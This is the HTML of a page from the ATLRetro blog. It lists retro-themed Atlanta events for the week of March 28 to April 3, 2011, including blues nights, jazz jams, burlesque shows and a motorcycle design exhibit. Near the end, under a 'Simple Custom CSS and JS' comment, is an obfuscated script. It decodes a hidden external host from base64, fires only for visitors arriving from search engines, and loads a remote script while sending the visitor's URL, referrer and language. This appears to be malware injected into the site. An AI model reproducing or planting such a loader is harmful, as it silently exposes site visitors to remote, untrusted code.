href="https://www.atlretro.com/tag/death-race-2000/" rel="tag">Death Race 2000</a>, <a href="https://www.atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://www.atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/film-love/" rel="tag">Film Love</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/john-lennon/" rel="tag">John Lennon</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/octane-coffee-bar/" rel="tag">Octane Coffee Bar</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/please-pleaserock-me/" rel="tag">Please Pleaserock me</a>, <a href="https://www.atlretro.com/tag/railway/" rel="tag">railway</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/ruby-velle/" rel="tag">Ruby Velle</a>, <a href="https://www.atlretro.com/tag/soulphonics/" rel="tag">Soulphonics</a>, <a href="https://www.atlretro.com/tag/southeastern-railway-museum/" rel="tag">Southeastern Railway Museum</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://www.atlretro.com/tag/trains/" rel="tag">trains</a>, <a href="https://www.atlretro.com/tag/viva-las-vegas/" rel="tag">Viva Las Vegas</a>, <a href="https://www.atlretro.com/tag/warren-harding/" rel="tag">Warren Harding</a>, <a href="https://www.atlretro.com/tag/yoko-ono/" rel="tag">Yoko Ono</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/03/29/this-week-in-retro-atlanta-march-28-april-3/">This Week in Retro Atlanta, March 28-April 3, 2011</a></h2>
            Posted on: <strong>Mar 29th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<p>Here&#8217;s your weekly guide to where and why to get out&#8230;</p>
<p><em>Monday March 28</em></p>
<p><strong><a href="https://www.angelfire.com/jazz/francinereed/" target="_blank">Francine Reed</a></strong> belts out some beautiful blues every other Monday at <strong><a href="https://www.cafecircaatl.com/" target="_blank">Cafe Circa</a></strong>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday March 29</em></p>
<p><strong><a href="https://www.huffingtonpost.com/cathy-whitlock" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/03/designsonfilm.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-653" title="designsonfilm" src="https://www.atlretro.com/wp-content/uploads/2011/03/designsonfilm-300x259.jpg" alt="" width="300" height="259" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/designsonfilm-300x259.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/03/designsonfilm.jpg 748w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Cathy Whitlock</strong>, author of <strong>DESIGNS ON FILM: A CENTURY OF HOLLYWOOD ART DIRECTION</strong>, provides a behind-the-scenes look at the masterful set design of <strong>GONE WITH THE WIND</strong> at the <strong><a href="https://www.margaretmitchellhouse.com/" target="_blank">Margaret Mitchell House</a></strong> at 7 PM as part of the <strong><a href="https://www.margaretmitchellhouse.com/gwtw75/" target="_blank">GONE WITH THE WIND 75th Anniversary Celebration</a></strong>. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden </a></strong>jazz jam session starting at 9 PM. <strong>Fedora Blues </strong>plays <strong><a href="https://fatmattsribshack.com/" target="_blank">Fatt Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://djromeocologne.podbean.com/" target="_blank">Romeo Cologne</a></strong> spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch the official grand opening of Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday March 30<span style="font-style: normal;"> </span></em></p>
<p><em><span style="font-style: normal;"><a href="https://www.atlretro.com/wp-content/uploads/2011/03/TNT-VS-LUST.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-654" title="TNT VS LUST" src="https://www.atlretro.com/wp-content/uploads/2011/03/TNT-VS-LUST.jpg" alt="" width="180" height="278" /></a>It&#8217;s <strong><a href="https://www.tntbandrocks.com/" target="_blank">TNT</a></strong>, <strong>Tommy Lee</strong> and <strong>Tammy Renee</strong> in a knockdown funky drag-out <strong>&#8220;Keytar Loser Leave Grudge Match&#8221;</strong> vs. <strong>Lust</strong> at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. TNT perform hits from the &#8217;70s to today but are especially known for their fun takes on &#8217;70s and &#8217;80s funkilicious, R&amp;B and disco favorites like <strong>Stevie Wonder</strong>&#8216;s <a href="https://www.youtube.com/watch?v=SrkfrkfSPZY" target="_blank">&#8220;Superstition.&#8221;</a> Cabaret theatrics meet post-punk adult-themed rawk in <strong><a href="https://www.facebook.com/LustATL" target="_blank">Lust</a></strong>, featuring another pair of powerhouse vocalists <strong>Susanne Gibboney</strong> and <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong>&#8216;s <strong>&#8220;Barbilicious&#8221; Hays</strong>.</span></em></p>
<p><em><span style="font-style: normal;">At <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>, New Zealand&#8217;s <strong>Surf City</strong> takes inspiration from surf music, Jesus and Mary Chain (originally &#8220;Kill Surf City&#8221; after that band&#8217;s song) and Velvet Underground. Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <span style="color: #000000;"><strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>.</span> Catch <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a> </strong>every Wednesday night at 8:30 PM at <a href="https://www.xorbia.com/tickets/sidedoor/" target="_blank"><strong>Jerry Farber’s Side Door</strong></a>. <strong><a href="https://www.reverbnation.com/thehollidays" target="_blank">The Hollidays</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fatt Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro </a></strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven, starting at 8 PM. Cover band <strong><a href="https://80sbandofdestiny.com/" target="_blank">&#8217;80s Band of Destiny</a></strong> is in the Atlanta Room at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>.</span></em></p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday March 31</em></p>
<div id="attachment_536" style="width: 280px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/03/64MVAgusta.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-536" class="size-medium wp-image-536 " title="64MVAgusta" src="https://www.atlretro.com/wp-content/uploads/2011/03/64MVAgusta-300x216.jpg" alt="" width="270" height="194" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/64MVAgusta-300x216.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/03/64MVAgusta-1024x739.jpg 1024w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a><p id="caption-attachment-536" class="wp-caption-text">&#39;64 MV Agusta 500cc is one of 11 vintage and contemporary Italian motorcycles on display at MoDA. Photo courtesy of Barber Vintage Motorsports Museum</p></div>
<p>Drink some wine and enjoy a gallery tour of <span style="color: #000000;"><strong>PASSIONE ITALIANA: DESIGN OF THE ITALIAN MOTORCYCLE</strong> by previous <strong><a href="https://www.atlretro.com/2011/03/17/kool-kat-of-the-week-going-full-throttle-italian-style-with-architectcurator-joe-remling-to-celebrate-moda’s-new-midtown-location/" target="_blank">Kool Kat</a></strong> curator <strong>Joe Remling</strong> during <strong><a href="https://www.museumofdesign.org/" target="_blank">MODA</a></strong>&#8216;s first Thursday night <strong>Drink in Design</strong> from 6-8 PM. </span>Murphreesboro, Tenn. alt-country band <strong><a href="https://theonlysons.net/home/" target="_blank">The Only Sons</a></strong> plays <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570?ref=ts" target="_blank">Kathmandu Kitchen and Grill, formerly Pho Truc</a></strong> in Clarkston from 8-10 PM. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a></strong> jazzes up <strong><a href="https://www.tantraatlanta.com/" target="_blank">Tantra</a></strong> now on Thursdays. Party ‘70s style with DJ <strong><a href="https://djromeocologne.podbean.com/" target="_blank">Romeo Cologne</a></strong> at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>.  <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong> and Chicken Shack bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/03/29/this-week-in-retro-atlanta-march-28-april-3/#more-645" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/10-high/" rel="tag">10 High</a>, <a href="https://www.atlretro.com/tag/80s-band-of-destiny/" rel="tag">80s Band of Destiny</a>, <a href="https://www.atlretro.com/tag/andy-ditzler/" rel="tag">Andy Ditzler</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/barb-hays/" rel="tag">Barb Hays</a>, <a href="https://www.atlretro.com/tag/bart-webb-studios/" rel="tag">Bart Webb Studios</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/better-than-the-beatles/" rel="tag">better than the beatles</a>, <a href="https://www.atlretro.com/tag/big-in-japan/" rel="tag">Big in Japan</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/caboose-days/" rel="tag">caboose days</a>, <a href="https://www.atlretro.com/tag/cafe-circa/" rel="tag">cafe circa</a>, <a href="https://www.atlretro.com/tag/cathy-whitlock/" rel="tag">Cathy Whitlock</a>, <a href="https://www.atlretro.com/tag/chicken-and-pigs/" rel="tag">chicken and pigs</a>, <a href="https://www.atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/designs-on-film/" rel="tag">Designs on Film</a>, <a href="https://www.atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://www.atlretro.com/tag/dunch/" rel="tag">dunch</a>, <a href="https://www.atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://www.atlretro.com/tag/fedora-blues/" rel="tag">Fedora Blues</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/film-love/" rel="tag">Film Love</a>, <a href="https://www.atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://www.atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://www.atlretro.com/tag/italian-motorcycles/" rel="tag">italian motorcycles</a>, <a href="https://www.atlretro.com/tag/j-m-barries-peter-pan/" rel="tag">J.M. Barrie's Peter Pan</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/joe-remling/" rel="tag">joe remling</a>, <a href="https://www.atlretro.com/tag/john-lennon/" rel="tag">John Lennon</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/last-rock-n-roll-documentary/" rel="tag">Last Rock n Roll Documentary</a>, <a href="https://www.atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://www.atlretro.com/tag/margaret-mitchell-house/" rel="tag">Margaret Mitchell House</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/octane-coffee-bar/" rel="tag">Octane Coffee Bar</a>, <a href="https://www.atlretro.com/tag/passione-italiana/" rel="tag">passione italiana</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/please-pleaserock-me/" rel="tag">Please Pleaserock me</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/ruby-velle/" rel="tag">Ruby Velle</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/soulphonics/" rel="tag">Soulphonics</a>, <a href="https://www.atlretro.com/tag/southeastern-railway-museum/" rel="tag">Southeastern Railway Museum</a>, <a href="https://www.atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/stevie-wonder/" rel="tag">Stevie Wonder</a>, <a href="https://www.atlretro.com/tag/surf-city/" rel="tag">Surf City</a>, <a href="https://www.atlretro.com/tag/susanne-gibboney/" rel="tag">Susanne Gibboney</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tantra/" rel="tag">Tantra</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-glenwood/" rel="tag">The Glenwood</a>, <a href="https://www.atlretro.com/tag/tnt/" rel="tag">TNT</a>, <a href="https://www.atlretro.com/tag/tom-waits/" rel="tag">Tom Waits</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/toulouse-lautrec/" rel="tag">Toulouse-Lautrec</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/urbnpop/" rel="tag">Urbnpop</a>, <a href="https://www.atlretro.com/tag/viva-las-vegas/" rel="tag">Viva Las Vegas</a>, <a href="https://www.atlretro.com/tag/yoko-ono/" rel="tag">Yoko Ono</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":771,"search_query":"","signature":"24eb8507466273299fcde007cd50d7c8","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7d9f2bbf00","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":771,"search_query":"","signature":"24eb8507466273299fcde007cd50d7c8","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>